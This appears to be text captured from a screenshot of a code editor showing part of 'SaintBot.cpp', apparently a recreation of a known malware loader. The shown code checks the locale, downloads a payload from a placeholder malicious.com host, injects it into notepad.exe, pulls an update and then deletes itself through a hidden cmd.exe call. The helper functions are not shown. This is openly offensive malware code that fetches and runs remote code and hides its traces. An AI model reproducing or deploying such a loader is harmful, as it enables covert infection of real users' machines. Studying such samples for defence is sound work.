 File Edit Selection View Go Run Terminal Help
SaintBot.cpp
home > s3n4t0r > Ember Bear > SaintBot.cpp
145
146 if (GetModuleFileName(NULL, szFileName, MAX_PATH))
147 {
148 sprintf_s(szCmd, "cmd.exe /c del \"%s\" & exit", szFileName);
149 STARTUPINFO si = { sizeof(STARTUPINFO) };
150 PROCESS_INFORMATION pi;
151 CreateProcess(NULL, szCmd, NULL, NULL, FALSE, CREATE_NO_WINDOW, NULL, NULL, &si, &pi);
152 }
153 }
154
155 int main()
156 {
157 if (!IsSupportedLocale()) return 0;
158
159 const char* url = "http://malicious.com/payload.exe";
160 const char* filepath = "C:\\Windows\\Temp\\payload.exe";
161
162 if (DownloadPayload(url, filepath))
163 {
164 // Execute the payload by injection
165 InjectIntoProcess("notepad.exe", filepath);
166
167 // Update the executable if needed
168 DownloadPayload("http://malicious.com/update.exe", filepath);
169
170 // Remove traces
171 SelfDelete();
172 }
173
174 return 0;
175 }
176
1
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF C++